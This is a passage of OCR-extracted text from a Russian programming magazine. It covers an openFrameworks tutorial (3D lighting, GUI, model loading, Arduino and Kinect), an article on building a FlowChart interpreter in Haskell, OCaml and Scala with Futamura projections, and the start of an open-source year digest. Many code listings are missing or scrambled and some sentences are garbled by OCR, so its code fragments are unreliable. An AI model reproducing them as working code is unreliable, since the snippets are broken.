Рассмотрим графическую составляющую библиотеки - вывод средствами OpenGL. Чтобы нарисовать окружность, достаточно в событие draw добавить одну строку: ofCircle (200, 300, 50). Первые два параметра — положение по X и Y, третий параметр - радиус окружности. В отличие от православного OpenGL, здесь начало координат находится в левом верхнем углу и совпадает с оконной системой. Для создания более сложных трехмерных фигур понадобится несколько другой подход. Но сначала включим свет: для этого в объявлении класса добавим переменную класса of Light point Light; кроме того, понадобится сама сфера: ofSpherePrimitive sphere. Включим источник и разместим сферу по центру, в функции Setup напишем:

![](_page_23_Picture_977.jpeg)

- // Включаем свет ofSetSmoothLighting(true);
- // Настраиваем диффузный цвет
- pointLight.setDiffuseColor(ofFloatColor(.85, .85, .55)); // Спекуляр
- pointLight.setSpecularColor(ofFloatColor(1.f, 1.f, 1.f));

// Позиция точечного источника света pointLight.setPosition(ofGetWidth()/2, ofGetHeight()\*.25, 200); // Устанавливаем позицию сферы sphere.setPosition(ofGetWidth()/2, ofGetHeight()/2, 0);

Чтобы вывести трехмерную сцену со светом и сферой на экран, достаточно пяти строчек в методе Draw ():

#### ofEnableDepthTest(); // Работаем с глубиной ofEnableLighting(); // Включаем свет pointLight.enable(); sphere.setScale(5); // Масштабируем сферу sphere.draw(); // Выводим ее

Работать с 2D/3D-графикой с помощью openFrameworks вполне реально, это по-прежнему достаточно низкий уровень с эмулированными типами данных и функциями, повышающими удобство использования. Кстати, при запуске приложения openFrameworks также открывает консольное окно, куда можно постить дебажные сообщения.

На этом мы, пожалуй, закончим с графическими примитивами, поскольку редактор не приветствует это (зришь в корень! — Прим. ред.), и посмотрим, как в openFrameworks устроен GUI.

#### GUI

openFrameworks позволяет создать весьма специфичный интерфейс. Для этого уже заготовлена библиотека. Поэтому при создании нового проекта понадобится подключить фреймворк ofxGui в окне Addons. После создания проекта в заголовочный файл надо добавить инклуд либы: #include "ofxGui.h". Теперь можно создавать элементы пользовательского интерфейса. Коротко рассмотрим их.

openFrameworks реализует классы-элементы ofxVecSlider, ofxSlider, ofxButton, ofxGuiGroup, ofxColorSlider, ofxLabel, ofxPanel и базовые элементы ofxBaseGui, ofxGui. Для того чтобы создать определенный элемент пользовательского интерфейса, сначала надо объявить экземпляр класса. Создадим, к примеру, кнопку: ofxButton button;. Для инициализации каждого элемента GUI вызывается его перегруженный метод setup. У разных классов этот метод имеет различное количество параметров. У метода setup кнопки это три параметра: toggleName - метка, которая будет отображаться на кнопке, width и height — ширина и высота, параметры по умолчанию. Вызываем этот метод из функции Setup оконного класса: button.setup ("Push Me"); По умолчанию элемент располагается в правом верхнем углу окна (нулевых координатах), поэтому с помощью метода setPosition мы можем изменить эти значения: button.setPosition (100, 100);

Вся графика в openFrameworks завязана на OpenGL, поэтому объекты сами себя не рисуют, в том числе для элементов пользовательского интерфейса надо вызвать метод draw в событии перерисовки оконного класса. Для закрепления создадим бегунок (slider). К слову, openFrameworks позволяет создать бегунок разного типа для изменения значения, например int, float. Создадим типа float: ofxFloatSlider slider; Метод setup принимает четыре значения: надпись, шаг, минимальное значение, максимальное. Все элементы имеют большое количество свойств, среди которых позиция, элемент-родитель, цвет фона, цвет фаски, цвет текста, размер (ширина, высота) и многое другое. Для любого элемента можно определить событие.

Для примера добавим реакцию щелчка по кнопке, в результате чего воспроизведем звук. Для звука тоже в openFrameworks имеется объект: ofSoundPlayer. Как ни странно, у него нет метода setup, поскольку это не элемент интерфейса, зато в метод load передадим имя файла, который надо загрузить: ring.load ("ring.wav"); Возвратимся к определению события щелчка по кнопке, нам понадобится метод оконного класса buttonClick, в котором начнет воспроизводиться звук: ring.play (); Чтобы связать событие с определенным методом, достаточно одной строчки кода: button.addListener (this, &ofApp:: buttonClick);

#### **ЗD-объекты**

Загрузка трехмерных объектов и манипулирование ими нужны не только в видеоиграх, но и во многих технических приложениях, чтобы показать виртуальный прототип конструкции или детали. В большинстве производственных контор это задание отдают на аутсорс, не ограничивая инструментарий исполнителя. С помощью openFrameworks можно загрузить модель из более сорока форматов одной строчкой кода. Кроме того, еще можно впоследствии экспортировать модель, но для экспорта поддерживаются только четыре формата.

Для примера разработаем приложение, которое загружает и отображает вращающуюся 3D-модель, управляемую мышью. При создании нового проекта openFrameworks в окне добавления аддонов надо выбрать ofxAssimpSimpleLoader. После создания проекта добавим объект класса ofxAssimpModelLoader, куда будет загружена модель, предварительно добавив "ofxAssimpModelLoader.h". В обработчике события заголовок: #include setup создаем фон, включаем тест глубины, двухсторонний материал, один или несколько источников света - стандартные подготовительные операции.

Следующим действием загрузим модель, из интернетов я скачал свободную модель в obj-формате: optimus.loadModel ("Optimus/RB-OptimusBoss. Сразу настроим  $obj$ , true); ee расположение. Объект класса ofxAssimpModelLoader обладает всеми унаследованными методами настройки его расположения и размера. Наконец, чтобы вывести на экран загруженную модель, надо в обработчике события draw вызвать метод drawFaces модели: optimus.drawFaces(); Этот метод рисует треугольниками, вдобавок есть методы для вывода только вершин и только каркасной модели - соответственно, drawVertices u drawWireframe.

> Приложение, выводящее 3D-модель

 $\Box$ 

Вдобавок класс ofxAssimpModelLoader загружает анимации из файла с моделью, если они предусмотрены. Их количество можно узнать методом getAnimationCount (в данном случае у модели нет анимаций), каждую вшитую анимацию можно в любой момент воспроизвести: playAllAnimations.

#### **Communication**

openFrameworks включает средства для работы по последовательному порту. Они делятся на два класса: ofArduino и ofSerial. Первый предназначен для работы исключительно с устройствами марки Arduino, тогда как второй — с любыми девайсами, подключаемыми к компу через последовательный порт. Для первого варианта предназначен класс ofArduino. Он имеет ограничения: в настоящее время поддерживается работа только с микроконтроллерами ATmega168 и ATmega328.

Для подключения к устройству Arduino нужна одна строчка: ard.connect ("COM3", 57600);. В первом параметре указывается имя порта (в данном случае в Windows-формате) и имя устройства, во втором параметре задается скорость передачи данных. Между тем при подключении устройства оно начинает свою инициализацию и не готово сразу к работе. Когда оно будет готово принимать данные, оно пошлет сигнал, следовательно, нам необходимо его прослушивать: ofAddListener (ard.Elnitialized, this, &ofApp:: sendCommands);. То есть, когда девайс известит о готовности, вызовется функция sendCommands, которая пошлет устройству данные (посредством метода sendDigital с предварительной установкой режима передачи).

![](_page_23_Picture_72.jpeg)

**INFO** 

Сторонних модулей очень много, среди них имеются: поддержка сенсорного контроллера Leap Motion, инструменты слежения и распознавания лиц с помощью Kinect, поддержка физики, внешних

инструментов (к примеру, таких, как Spine для создания двумерной анимации или свободный инструмент трехмерного моделирования Blender), различных систем GUI (например, GTK), скриптовых языков (JavaScript, Lua) и многое, многое другое.

Kласс ofSerial работает с любыми устройствами. С помощью метода listDevices можно получить список всех подключенных устройств. Список сохраняется внутри объекта, затем, воспользовавшись методом getDeviceList, надо заполнить вектор объектов ofSerialDeviceInfo:

 $vector <sub>of</sub> 100$  and  $vector <sub>of</sub> 200$  and  $vector <sub>of</sub> 300$  and  $vector <sub>of</sub> 300$  are device and  $d$  are deviated by  $\frac{1}{2}$ 

#### Далее с помощью метода setup можно подключиться к устройству, в первом параметре передав имя порта, а во втором - скорость: serial.setup ("COM4", 9600); Затем с помощью методов writeByte и readBytes производится запись в параллельный порт и чтение из него.

#### **Kinect**

Для работы с сенсором Kinect тоже существует открытый фреймворк — ofxKinect. Его работа с девайсом происходит на основе открытых драйверов libFreeNect. Именно это позволяет работать с Kinect на разных программных платформах. Пока он работает только с первой версией Кинекта.

Первым делом надо удалить установленные драйверы от Microsoft, в случае если они были установлены, конечно, все пять. После этого ребутни систему. Затем подключи Kinect к компу. В диспетчере устройств обнови драйверы для появившегося там девайса Xbox NUI Motor. Драйверы для обновления можно взять в каталоге с фреймворком ofxKinect (например, в моем случае путь к ним \of\_v0.9.0\_vs\_release\addons\ofxKinect\libs\libfreenect\ такой: platform\windows\inf\). В целевой папке находятся три подкаталога: для motor, для camera, для audio. Последовательно установи их все: после установки одного появится второе устройство и так далее.

**Установленные** ↓ I Устройства HID (Human Interface Devices) драйверы для Kinect <sup>1</sup> HID-совместимое устройство <sup>0</sup> HID-совместимое устройство управления <sup>(]</sup> НID-совместимый системный контроллер ◎ USB-устройство ввода 『灞 USB-устройство ввода □ Xbox NUI Audio **Dan** Xbox NUI Camera 『 Xbox NUI Motor

Для примера создадим простое приложение, которое в цветном формате выведет то, что видит камера Кинекта. Создай новый проект с поддержкой ofxKinect и ofxOpenCv. Последний нужен для компьютерного зрения.

Итак, перейдем к кодингу. В объявлении класса вначале приинклудь заголовки необходимых либ. Добавь объект ofxKinect kinect;. Также понадобится int-переменная и функция exit, ничего не принимающая и не возвращающая. Она будет вызываться каркасом приложения во время его уничтожения. В описании функции setup надо инициализировать Кинект - объект класса ofxKinect, для этого служит метод Init, который без параметров создает обычную цветную камеру, а если методу передать параметр true, то инфракрасную. После этого методом ореп запускаем Кинект.

Следующим действием устанавливаем желаемую частоту смены кадров -60 FPS. Если железо слабое, то приложение будет пытаться выполняться с заданной скоростью, но скорее получится наоборот, и приложение станет ограничивать свою работоспособность. В обработчике события update обновляем состояние Кинекта методом update, а в обработчике события Draw выводим обновленный кадр с камеры Кинекта: kinect.draw (10, 10, 800, 600);. В методе exit формы отключим сенсор, подготавливая приложение к закрытию:

#### void ofApp::exit() { if (kinect.isConnected()) kinect.close();

Чисто для веселья можно добавить обработчики нажатия клавиш «вверх», «вниз» для изменения угла обзора камеры. Это реализуется при помощи метода setCameraTiltAngle объекта kinect, метод принимает число градусов для наклона камеры.

На этом все, запусти приложение, убедись, что все работает, как задумано, и обрати внимание на то ничтожное количество кода, которое потребовалось написать.

![](_page_23_Picture_88.jpeg)

**Вывод Kinect** 

#### **ЗАКЛЮЧЕНИЕ**

собой openFrameworks представляет ОТКРЫТУЮ кросс-платформенную альтернативу для работы с массой средств: начиная от GUI и заканчивая аппаратными возможностями. Это как швейцарский перочинный ножик — включает все нужные инструменты, укомплектованные удобным образом.

Лично мне openFrameworks нравится за его минимализм: там, где с помощью других средств надо писать страницы кода, даже в инструментах, лежащих в его основе, в openFrameworks достаточно минимального количества инструкций, и все будет работать с максимальной скоростью.

openFrameworks — большая библиотека, состоящая из множества компонентов, которую можно дополнить внешними модулями. В статье мы рассмотрели только часть из них, не затронув сеть, многопоточность, XML, SVG и многое другое. Почувствовав вкус открытых фреймворков, объединенных в обобщенную модель, с остальными модулями ты разберешься сам без большого труда. Удачи во всех делах! Э

![](_page_23_Picture_94.jpeg)

#### **INFO**

openFrameworks - это продукт, находящийся на стадии разработки, отсюда довольно много недоделок, однако все из них терпимые. Особенно огорчает отсутствие документации, вернее, она есть, но очень скудная, и видно, что сделана только для галочки. С развитием библиотеки этот минус, скорее всего, будет исправлен, а пока остается разбираться c openFrameworks через исходники.

ПОЗНАЕМ СИЛУ HASKELL,

OCAML И SCALA НА ПРАКТИКЕ

КОДИНГ

Давненько мы не касались темы функционального программирования... успел ли ты соскучиться? Уверен, что нет, но деваться некуда :), ведь сегодня я настроен показать тебе реальную силу функционального подхода. Заодно мы рассмотрим то общее, что объединяет функциональные языки. В этой статье мы попробуем написать простейший интерпретатор сразу на трех языках: Haskell, OCaml и Scala.

#### **ВВЕДЕНИЕ**

Если и есть какая-то область, где функциональные языки действительно хороши, так это прототипирование и реализация других языков программирования. На практике это означает, что если надо быстро сделать интерпретатор или компилятор, то функциональные языки - это лучшие твои друзья.

По устройству компиляторов существует масса книг («Книга с драконом» и многие другие), которые очень подробно описывают процесс синтаксического анализа, оптимизации и кодогенерации.

Есть много классических инструментов, разработанных твои друзья так давно, что если в качестве аналогии рассмотреть оружие, то утилиты lex и уасс сродни первобытным копьям и каменным топорам. В этом смысле инструменты, которые предоставляют Haskell и другие функциональные языки, может быть, и не выглядят как огнестрельное оружие, но представляют собой аналоги по меньшей мере катаны и вакидзаси в мире проектирования языков программирования.

В этой статье весь код будет написан на трех языках, чтобы увидеть сходства и различия в использовании тех или иных инструментов программирования. Если про Haskell и Scala слышали, наверное, все, то OCaml на данный момент кажется довольно экзотическим языком. Но это совершенно не значит, что он чем-то плох. Это очень мощное расширение языка ML, который был придуман еще очень давно (в начале семидесятых). Сейчас лямбда-функции уже мейнстрим, а вот вывод типов только начинает набирать популярность - но если подумать, что он уже был в ML, то становится немного страшно. Даже компания Microsoft выпустила язык F#, который очень похож на OCaml, только работает он в окружении .NET. На самом деле довольно много языков программирования были изначально реализованы на OCaml. Список можно найти здесь, тем более что это просто прекрасный источник знаний о данном языке. Следует отметить, что на OCaml (и на ML вообще) написано несколько систем автоматического доказательства теорем.

На язык OCaml можно посмотреть немного шире, чем на просто функциональный язык, потому что он, в отличие от Haskell, также поддерживает императивный и объектно ориентированный стили программирования. Несмотря на то что OCaml куда менее популярен по сравнению с остальными нашими испытуемыми, он имеет очень продвинутый интерактивный интерпретатор utop, собственную систему пакетов и довольно развитую инфраструктуру. Единственный существенный недостаток - это отсутствие нормальной поддержки со стороны популярных IDE.

Что касается языка Haskell, то это чистый, то есть лишенный побочных эффектов язык, который представляет собой минималистичную и очень мощную реализацию функциональной парадигмы.

Haskell имеет продвинутый компилятор GHC, который генерирует невероятно эффективный код. По некоторым бенчмаркам, веб-сервер, написанный на Haskell, много быстрее Node и других популярных аналогов. Несмотря на некоторую сложность реализации ввода-вывода, Haskell — один из самых популярных функциональных языков, и количество его поклонников быстро увеличивается.

Язык программирования Scala был придуман сравнительно недавно и уже очень популярен среди разработчиков для JVM. Этот язык сочетает в себе многие прекрасные особенности функциональных и объектно ориентированных языков. На Scala написано множество библиотек и интернет-сервисов. Надо сказать, что богатые возможности этого языка также ведут и к проблемам. В каком-то смысле Scala напоминает С++, где одно и то же можно сделать двадцатью различными способами и в результате код, который написан просто для того, чтобы он работал, совершенно невозможно читать или тем более повторно использовать.

![](_page_24_Picture_11.jpeg)

маркам, веб-сервер, написанный на Haskell, много быстрее Node и других популярных аналогов

![](_page_24_Picture_13.jpeg)

**INFO** На Scala написано множество библиотек и интернетсервисов

Однако только из описания достоинств и недостатков этих трех языков получилась бы целая книга. Здесь я лишь попробую показать сходства и отличия этих языков в решении одной конкретной задачи: реализации интерпретатора простейшего императивного языка. В этой статье я опущу особенности синтаксического анализа, работать будем уже с представлением программы в форме абстрактного синтаксического дерева.

Перед тем как приступить напрямую к реализации интерпретатора языка, рассмотрим базовые понятия, которые понадобятся для решения нашей задачи.

#### СЛОЖНЫЕ ТИПЫ ДАННЫХ

В каждом языке высокого уровня, помимо базовых типов, таких как целые числа и числа с плавающей запятой, должны быть предусмотрены средства комбинирования, то есть механизмы, позволяющие создавать из более простых типов более сложные. В языке Lisp это списки, в языке С - массивы, структуры и объединения, в Java — классы. На самом деле все это сводится к двум операциям: декартово произведение; размеченное объединение.

В функциональных языках декартово произведение обычно представлено с помощью кортежа, в ООП это классы. Размеченное объединение в функциональных языках играет существенную роль, так как позволяет различать объекты

в рамках одного типа, но с разной структурой. В объектно ориентированных языках это реализовано с помощью наследования. В некоторых функциональных языках, таких как OCaml и Haskell, - при помощи так называемых алгебраических типов. На самом деле такое название не должно пугать. Вот как это выглядит в OCaml:

![](_page_24_Picture_21.jpeg)

Здесь у нас есть один тип данных, для которого существуют два конструктора с принципиально разным набором параметров. Причем против конструктора можно использовать сопоставление с образцом, как это сделано в функции агеа, которая вычисляет площадь соответствующей фигуры. Из особенностей языка здесь следует отметить явное указание на то, что мы имеем дело с декартовым произведением в конструкторе Rect. OCaml также интересен тем, что для целых чисел и чисел с плавающей запятой он имеет синтаксически различные наборы операций, для вещественных чисел соответствующая операция заканчивается точкой: \*. Разумеется, во всех языках этот вопрос решается разными функциями, потому что это две принципиально различные операции, однако почти во всех языках имеется механизм, который делает эти операции полиморфными (в широком смысле этого слова). Это может быть как чисто синтаксическое решение (как в Java), так и более сложное, как, например, классы типов в Haskell (механизм, сходный с полимор-ФИЗМОМ В ООП).

![](_page_24_Picture_23.jpeg)

Виталий Худобахшов, руководитель программы «Компьютерные науки и искусственный интеллект», СПбГУ

> ... Если надо быстро сделать интерпретатор или компилятор, то функциональные ЯЗЫКИ - ЭТО ЛУЧШИЕ

#### area :: Shape -> Double area (Circle radius) =  $3.14159 *$  radius \* radius

area (Rect width height) = width  $*$  height

примитивный пример будет выглядеть очень узнаваемо:

data Shape = Circle Double | Rect Double Double

Код на Haskell поразительно схож с кодом на OCaml, и это связано с тем, что язык ML, по сути, их общий предок. В Haskell довольно много синтаксического сахара: к примеру, с помощью data можно создавать декартово произведение, не используя кортеж напрямую. Еще одна особенность в том, что в Haskell можно выносить тип функции в виде аннотации за пределы определения самой функции (точнее, строчкой выше). Это очень удобно. Здесь сказано, что функция area является функцией из Shape в Double.

По правде говоря, это можно сделать и в OCaml, однако для этого придется создать заголовочный файл, что не всегда удобно. Несмотря на то что OCaml и Haskell сами выводят тип функции, рекомендую указывать тип в аннотации в случае Haskell и напрямую в OCaml let area (s: shape): float = ..., чтобы облегчить чтение и отладку кода. В Scala нет алгебраических типов, а есть только наследование, так что наш

![](_page_24_Picture_960.jpeg)

Однако все можно сделать куда более похожим на функциональное программирование, используя следующий подход:

![](_page_24_Picture_961.jpeg)

Здесь также используется сопоставление с образцом. Трейты (trait) в Scala очень напоминают интерфейсы в Java (можно было использовать и абстрактные классы, как в предыдущем примере, - это, скорее, дело вкуса), а в нашем конкретном случае обеспечивают имитацию алгебраического типа, так как классы Circle и Rect, с одной стороны, будут иметь тип Shape, с другой - ключевое слово **sealed** делает наше размеченное объединение «закрытым справа». Ведь в случае классических функциональных языков количество конструкторов в списке для заданного типа строго ограничено, что делает возможным контроль полноты сопоставления с образцом на этапе компиляции. При наследовании эта цепочка может быть бесконечной, а это значит, что цепочка сопоставлений с классами всегда неисчерпывающая.

Для решения этой проблемы используется ключевое слово sealed, которое не позволяет наследовать класс за пределами того файла, в котором он определен.

#### АБСТРАКТНЫЕ СИНТАКСИЧЕСКИЕ ДЕРЕВЬЯ

Теперь, когда с функциональным подходом к сложным типам данных все понятно, попробуем разобраться с такой полезной штукой, как абстрактное синтаксическое дерево (AST). Начнем с совсем тривиального примера: положим, что нам нужно написать простейший интерпретатор математических выражений. Чтобы еще упростить пример, будем считать, что нам хватит простейших операций, таких как сложение, вычитание и умножение. Суть абстрактного синтаксического дерева очень проста — это абстракция S-выражения (из языка Lisp) для соответствующей части программы (в нашем случае просто математического выражения). Таким образом, абстрактное синтаксическое дерево для выражения 10 + 2 \* 5 можно записать как (+ 10 (\* 2 5)). На языке OCaml код будет выглядеть следующим образом:

#### type expr = | Num of int Plus of expr \* expr Minus of expr \* expr Mul of expr \* expr

Eval (riul X y)

Функция, которая вычисляет значение нашего выражения, будет в таком случае выглядеть очень просто:

![](_page_24_Picture_962.jpeg)

Теперь, если мы захотим что-нибудь вычислить, это будет совсем легко. К при-Mepy, выражение Mul (Num 2, Plus (Num 3, Minus (Num 2, Num 1))) соответствует математическому выражению 2 \* (3 + 2 - 1). На Haskell ситуация будет очень похожей:

![](_page_24_Picture_963.jpeg)

Для меня лично код на Haskell выглядит немного более лаконично по сравнению с OCaml. Здесь нам не нужно использовать кортежи, зато появляются лишние скобки

взамен исчезнувших запятых: Mul (Num 2) (Plus (Num 3) (Minus (Num 2)  $(Num 1))$ . Вот теперь можно сравнить то, что получилось, с кодом на Scala. Несмотря на то что набор из саѕе-классов с **sealed** трейтом скорее похож на костыль в языке, все кажется довольно неплохо:

![](_page_24_Picture_964.jpeg)

Для Scala выражение выглядит очень привычно, поэтому я его здесь не выписываю. Теперь перейдем к более сложному примеру.

ИМПЕРАТИВНЫЙ ЯЗЫК FLOWCHART Когда я учился в школе, нас заставляли рисовать алгоритмы в форме диаграмм из прямоугольников, ромбов и всяких там стрелок. То, что мы здесь сейчас разберем, - то же самое, только выраженное в программной форме явным образом (сам термин FlowChart как бы намекает). Пример для этой статьи я позаимствовал из книги Нила Джонса (Niel Jones) с соавторами, ссылку на которую я обязательно дам в конце статьи, но уже в связи с куда более интересным сюжетом, чем просто написание интерпретатора. Но для начала, как полагается в серьезных случаях, опишем грамматику языка:

![](_page_24_Picture_965.jpeg)

::= любой идентификатор или число <Label>

Для тех, кто незнаком с формой Бэкуса — Наура (BNF): здесь слева от знака :: = находится элемент программы, а справа от знака - то, из чего этот элемент

может состоять. Знак \* означает «О и более», а знак + - «1 и более». Таким образом, здесь мы задаем язык, определяя правила выражения более сложных элементов через более простые.

Как можно заметить, в нашей программе нет циклов, процедур и других привычных вещей. В этом смысле наш язык очень примитивен и поддерживает условные и безусловные переходы наравне с операцией присваивания. В качестве примера рабочей программы можно рассмотреть реализацию алгоритма Евклида для вычисления наибольшего общего делителя:

![](_page_24_Picture_966.jpeg)

Конечно, здесь мы не будем учинять синтаксический анализ, а пойдем по тому же пути, что и в случае с интерпретатором формул. Для начала нужно понять, что нам нужно, чтобы сделать такой интерпретатор. В отличие от предыдущего примера, у нас здесь есть переменные, а значит, их нужно где-то хранить. Для этого мы будем использовать хранилище (store), которое реализовано через список пар. Можно было бы взять какую-то более продвинутую структуру данных, например таблицу (map), однако мы будем придерживаться стратегии «ничего лишнего» и в учебных целях обойдемся тем, что есть. Структура абстрактного синтаксического дерева для программы на языке FlowChart следующая (вариант OCaml):

![](_page_24_Picture_967.jpeg)

Здесь мы немного расширили наше выражение за счет переменных и «обобщенной» операции, которая представляет собой пару, состоящую из имени операции и списка операндов. Список нужен, чтобы мы могли использовать как бинарные, так и унарные операции, например логическое НЕ. Здесь также описана структура для представления различных операторов. Все операторы имеют один и тот же тип. Это таит в себе некоторые трудности: положим, что остальные элементы программы определены так:

![](_page_24_Picture_968.jpeg)

Если блок представляет собой просто список операторов, то у нас может возникнуть ситуация, когда присваивание будет идти в одном блоке \*после\* безусловного перехода, то есть никогда не будет выполняться. Такие проблемы можно обрабатывать сразу после синтаксического анализа и возвращать пользователю ошибку или предупреждение. Так как мы здесь вообще игнорируем вопрос синтаксического анализа и дополнительных проверок, то будем считать, что пользователь, то есть я и ты, пишет программы правильно и знает, что делает.

В последнем листинге я также ввел две дополнительные функции, которые выполняют декоративную роль — помогают сделать программу более читаемой. Давать новые имена типам и функциям - это очень типичный прием в функциональном программировании и действительно делает программу более ясной. В нашем случае мы видим, что программа *program* представлена как декартово произведение списка строк (имен переменных) и блоков. Для доступа к соответствующим элементам мы и определили две дополнительные функции, возвращающие первый и второй элемент пары.

Теперь введем еще пару вспомогательных функций, одна из которых производит поиск в массиве пар, а вторая — апдейт хранилища при присваивании. Здесь функция lookup реализована с оглядкой на Haskell, где в стандартной библиотеке есть функция с таким же именем и поведением:

![](_page_24_Picture_969.jpeg)

Язык OCaml довольно занимателен тем, что там операция сравнения - это просто символ =. Здесь я включил в описание параметров функции также тип, что было не обязательно: система вывода типов справилась бы, но информация о типе очень полезна, когда кода много. Здесь я использовал новые названия для типов данных (bind и store), это намного удобнее для чтения и обслуживания кода, чем знания о том, что первый параметр - это кортеж из двух элементов, а второй — список кортежей.

Самое время задуматься, как обходиться с различными операциями. С одной стороны, можно было бы закодировать их прямо в **expr**, но это не очень практично, так как приходится писать много одинакового кода. Раз уж мы так не сделали, то придется написать еще немного вспомогательного кода:

![](_page_24_Picture_970.jpeg)

Данный кусок кода требует некоторых пояснений касательно активного применения каррирования. Для максимального удобства нам хочется использовать уже существующие функции сравнения и логические функции так же легко, как и операции сложения и умножения (из-за особенностей комментариев в OCaml операция умножения обернута в функцию mul). Функции сравнения возвращают булев тип, которого нет в нашем языке, и нам нужно преобразовать функции сравнения в понятную для нас форму. Это делается с помощью обертки сотр. Таким образом, каррированный вариант (без двух последних аргументов) функции даст нам функцию сравнения, которая возвращает 1 вместо true и 0 вместо false. Для тех, кто не в курсе деталей вопроса, каррирование - это очень удобный инструмент функционального программирования, который позволяет использовать функции лишь с частью аргументов. Можно просто считать, что функции с несколькими аргументами - это синтаксический сахар. Рассмотрим

#### $foo :: Int -> Int -> Int$ foo  $x = \sqrt{y}$  ->  $x + y$

простой пример на Haskell:

На самом деле это то же самое, что написать  $\textbf{foo} \times \textbf{y} = \textbf{x} + \textbf{y}$ , поэтому тип функции можно записать как Int -> (Int -> Int), а расстановка скобок при применении функции к аргументам обратная (foo 3) 5. Наша обертка для логических операций работает точно так же:

![](_page_24_Picture_971.jpeg)

Здесь все очень похоже на eval с математическими функциями, с некоторыми необходимыми расширениями. Так как мы используем здесь переменные, то передаем хранилище s в качестве второго аргумента. Теперь нужно написать функцию для последовательного выполнения блоков программы:

![](_page_24_Picture_972.jpeg)

В функцию run передается набор операторов (блок без метки) stmts, программа р и хранилище s. Далее все довольно просто, происходит последовательное выполнение операторов и переходы между блоками по необходимости. В качестве финального аккорда напишем функцию для запуска программы с заданными входными переменными:

let interpret prog args = match prog with  $(vs, (-, st{mts}):: )$  -> let s = zip vs args in run stmts prog s

Таким образом, при запуске управление передается первому блоку. Реализацию функции zip, которая из двух списков делает список соответствующих пар, оставим читателю в качестве простого упражнения.

Так как же писать программы на нашем языке? Для этого можно добавить пару дополнительных функций, которые будут играть роль синтаксического сахара, для облегчения работы с абстрактным синтаксическим деревом:

#### let \_if op args  $m = If (0p (op, args), m, n)$ let  $(\leq-)$  (Var v) e = Assign (v, e)

let op  $f$  args =  $0p$  ( $f$ , args)

[Return y])]

Assign(name, rhs)

Теперь наша программа, которая вычисляет наибольший общий делитель, выглядит совсем просто:

![](_page_24_Picture_973.jpeg)

**ОСОБЕННОСТИ РЕАЛИЗАЦИИ НА HASKELL И SCALA** Структуры данных для представления программ на Haskell выглядят практически полностью идентично, и это останется читателю в качестве упражнения. В случае Scala есть несколько особенностей. Синтаксический сахар (в виде Функции <~) для введения короткой формы присваивания нужно поместить прямо в определение типов, входящих в абстрактное синтаксическое дерево.

#### case class Var(name: String) extends Expr {  $def \leftarrow (rhs: Expr): Statement =$

l rodtc

В Scala есть одна особенность, которая многим нравится, а мне вот совсем нет, - это использование символа wildcard \_ в очень разных контекстах. Это часто приводит к путанице, особенно при использовании этого символа при каррировании. Посмотрим на код для примитивных функций:

![](_page_24_Picture_974.jpeg)

Последний символ wildcard используется для обеспечения каррирования соответствующих функций, которые также должны быть уже объявлены в специальной форме:

![](_page_24_Picture_975.jpeg)

В Scala для удобства мы пользовались структурой Мар там, где в OCaml и Haskell мы ради простоты использовали список пар. Но это дело вкуса. Для полноты картины приведем функцию run, потому что ее структура вполне отражает особенности гибридного подхода, в отличие от чисто функциональных вариантов **B** OCaml *u* Haskell:

![](_page_24_Picture_83.jpeg)

Вот, собственно, и все, что касается реализации простейшего интерпретатора. Разница и схожие черты функциональных языков хорошо видны на этом примере. Он не настолько сложен, чтобы показать на нем какие-нибудь хитрые особенности Haskell, но тем не менее. Из этих примеров видно, насколько хорошо функциональное программирование подходит для решения подобных задач. Другой вопрос в том, зачем вообще нужен интерпретатор, почему не сразу компилятор? На самом деле между интерпретаторами и компиляторами существует очень нетривиальная связь, о которой хотелось бы рассказать в последнем разделе этой статьи.

#### ЧАСТИЧНЫЕ ВЫЧИСЛЕНИЯ

Давай теперь посмотрим, какой же во всем этом смысл. Для начала предлагаю задаться простым вопросом, какая связь между интерпретацией и компиляцией. Оба процесса дают одинаковый результат, пусть за разное количество шагов. Интуиция подсказывает, что, может быть, есть еще что-то. Что же собой представляет интерпретатор с формальной точки зрения (с практической все понятно — он позволяет пошагово выполнять программу)? Ясно, что для предъявления формальной семантики языка вполне достаточно просто предъявить интерпретатор, однако непонятно, что из этого можно извлечь. Интерпретатор - это некоторая программа, написанная на языке L и способная выполнять программу на языке S, то есть  $intL(ps, d)$  - это то же самое, как если мы бы запустили программу прямо на машине, для которой язык S родной, с данными d.

Теперь представим, что у нас есть программа — назовем ее специализатор spec, — которая для любой программы (для простоты с двумя входными параметрами)  $p(x, y)$  и некоторого х0 позволяет получить остаточную программу  $p'(y)$ , для любого у совпадающую с  $p(x0, y)$ . Причем специализатор использует знания о значении х0 и пытается вычислить все, что можно, и удалять ненужные ветви выполнения и прочее.

Теперь посмотрим, что будет, если мы применим специализатор к нашему интерпретатору (здесь полагаем, что наш специализатор работает для языка L):

Так как специализатор работает из L в L, то spec(intl,  $pS$ ) — это программа на L, которая делает то же самое, что и pS, то есть просто pL или скомпилированная программа! Можно зайти еще дальше и применить специализатор к интерпретатору еще раз. Тогда мы получим

#### $1$  spec(spec, intL)(pS)(d)

spec(spec, spec)(intL)(pS)(d

 $intL(pS, d) = spec(intL, pS)(d)$ 

где spec(spec, intl) — это просто компилятор (!!!) из S в L. Таким образом, мы нашли способ автоматически из интерпретатора получать компилятор. Если подумать, то ничто не мешает провернуть тот же трюк еще раз:

#### Здесь spec (spec, spec) - это так называемый генератор компиляторов, который для любого интерпретатора, написанного на языке L, даст соответству-

ющий компилятор. Три соответствующих уравнения называются проекциями Футамуры, или, более точно, проекциями Футамуры — Турчина, в честь авторов идеи. Насколько бы невероятным это ни казалось, но это работает, хотя практические результаты были получены лишь через много лет после открытия таких соотношений. К сожалению, из-за технических трудностей это не очень распространенная техника, однако если ты интересуешься языками программирования, то это очень интересная область для экспериментов. Узнать больше можно в книге Niel Jones, Carsten Gomard, Peter Sestoft «Partial Evaluation and Automatic Program Generation» (Prentice Hall International, 1993). -

# IIOHBOTIM WOTO V

![](_page_25_Picture_2.jpeg)

ДАЙДЖЕСТ<br>СОБЫТИЙ **B MUPE OPEN** SOURCE ЗА ГОД ↓

2015 год наконец-то закончился, а значит, самое время подвести итоги. В этом году в мире Open Source произошло не так уж много действительно знаковых и интересных событий, в основном допиливали существующий софт и развивали операционные системы. Поэтому сенсаций не будет, и мы тихим и спокойным шагом пройдемся по прошлому, дабы вспомнить все самое важное в мире открытого софта.

#### **LINUX 3.19-4.3**

